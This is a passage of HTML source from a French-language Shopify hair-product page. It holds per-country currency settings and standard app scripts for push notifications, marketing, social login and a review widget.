Macedonia","region_code":"MK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>


<style>
/* 
选择器的 z-index 是由公告栏控制的。将 z-index 提高到比页面页眉高 1，使选择器显示在页眉上方。
*/
.announcement-bar__right {
  z-index: 4001;
}
</style>



</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "baisihair.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "604e3db2-8e20-4212-8cfb-32ab14beef06"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AUEdxaE1iWTFveWRZZ__10821884108211614105" class="shopify-block shopify-app-block"></div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'baisihair.myshopify.com',
    currency: "EUR",
    money_format: "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
    id: 35378102316,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'fr'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6751770345634",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "35378102316",
      shop_name: "baisihair.myshopify.com",
      name: "baisihairfr",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"ar_poppins","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(255, 184, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"en","content":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"fr","content":{"view_product":"Voir le produit","verified_purchase":"Achat vérifié","not_verified_purchase":"Commentaires","was_this_helpful":"Cela vous a-t-il été utile ?"}},{"language_code":"it","content":{"was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato","not_verified_purchase":"Valutazione"}},{"language_code":"pt-PT","content":{"was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra verificada","not_verified_purchase":"Avaliação"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-22 08:27:01.721418486 +0000 UTC","shop_id":35378102316,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["de","en","es","it","pt-PT"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"ar_poppins","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(0, 0, 0, 1)","qna_customer_name_format":"full_name","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(226, 92, 126, 